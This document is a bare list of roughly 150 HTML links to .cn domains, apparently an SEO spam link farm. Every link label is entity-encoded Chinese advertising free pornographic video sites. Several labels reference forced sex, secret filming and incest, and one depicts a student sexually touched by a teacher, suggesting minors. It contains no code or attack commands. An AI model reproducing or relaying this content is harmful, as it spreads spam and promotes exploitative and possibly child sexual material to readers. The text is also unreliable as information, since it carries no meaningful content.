<a href="http://agwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://365buyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://managerworld.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://httpha.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sscfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://vidmd42.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://jtylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://darad.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cdboda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://300045.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sswldb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://americainvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://lnaoto.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://odm8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aoobei.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mofarm.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://nengpu.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaijing.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kzmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://0577yuying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://jbtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://uisir.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://mw05.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://duo789.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://x5603.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://whlhsw.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://apione.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://download123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lakn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jstwt.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://selkirk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qielv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://020mu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://czrfdj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://facecat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abvb.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liveticket.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://rizun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://copihue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://bxygg.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://zmaf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://modellista.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://x5603.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://wrapped.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decomaker.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckqsy.com.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://itv5.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://herben.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shxibei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://taixin88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vfubao.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://maur.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://blid.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nljycl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xjloo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jnam.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hned.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
